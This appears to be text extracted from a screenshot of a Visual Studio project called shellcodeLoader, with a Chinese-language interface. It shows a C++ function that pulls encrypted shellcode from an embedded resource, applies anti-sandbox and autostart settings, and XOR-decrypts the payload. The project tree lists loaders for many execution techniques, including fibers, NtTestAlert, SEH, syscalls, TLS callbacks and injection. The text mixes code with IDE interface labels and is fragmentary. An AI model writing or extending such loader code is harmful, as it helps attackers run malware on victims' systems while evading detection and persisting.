 public.hpp
shellcodeLoaderDlg.h
shellcodeLoaderDlg.cpp
Direct2.cpp
junk.h
Direct Load
(全局范围)
StreamCrypt(unsigned char * Key, unsigned long KeyLength, unsig
166 return config.first;
167 }
168
169 unsigned char* GetShellcodeFromRes(int resourceID, UINT &shellcodeSize)
170 {
171 //1.Get resource's pointer
172 HRSRC hRsrc = FindResource(NULL, MAKEINTRESOURCE(resourceID), RT_RCDATA);
173 if (hRsrc == NULL)
174 return nullptr;
175 DWORD totalSize = SizeofResource(NULL, hRsrc);
176 if (totalSize == 0)
177 return nullptr;
178 HGLOBAL hGlobal = LoadResource(NULL, hRsrc);
179 if (hGlobal == NULL)
180 return nullptr;
181 LPVOID pBuffer = LockResource(hGlobal);
182 if (pBuffer == NULL)
183 return nullptr;
184 CONFIG config = { 0 };
185 //2.Initialization
186 memcpy(&config, pBuffer, sizeof(CONFIG));
187 init(config.antisandbox, config.autostart);
188 //3.Getshellcode
189 shellcodeSize = totalSize - sizeof(CONFIG);
190 unsigned char* shellcode = new unsigned char[shellcodeSize];
191 CopyMemory(shellcode, (unsigned char*)pBuffer + sizeof(CONFIG), shellcodeSize);
192 StreamCrypt2(shellcode, shellcodeSize, config.tmpfirst, 1);//异或解密
193 //CopyMemory(shellcode, config.first, 1);//保存的第一字节重新复制回shellcode
194
195 return shellcode;
196 }
100 %
未找到相关问题
行: 53 字符: 3 列: 6 制表符 CRLF
输出
显示输出来源(S): 源代码管理 - Git
正在打开存储库:
E:\winbak\tools\07_Coding\shellcodeloader
错误列表 输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"shellcodeLoader"(16 个项目，共 16 个)
Generator
shellcodeLoader
引用
外部依赖项
头文件
Resource.h
shellcodeLoader.h
shellcodeLoaderDlg.h
stdafx.h
targetver.h
源文件
shellcodeLoader.cpp
shellcodeLoaderDlg.cpp
stdafx.cpp
资源文件
shellcodeLoader.ico
shellcodeLoader.rc
shellcodeLoader.rc2
ReadMe.txt
Loader
Direct
CreateThreatPoolWait Load
Direct Load
引用
外部依赖项
源文件
Direct.cpp
Direct2
引用
外部依赖项
Direct2.cpp
Dynamic Load
Dynamic Load plus
Fiber Load
NtTestAlert Load
SEH Except Load
引用
外部依赖项
源文件
Syscall Load
引用
外部依赖项
源文件
Syscall.cpp
TLS Callback Load
Inject
junk.h
public.hpp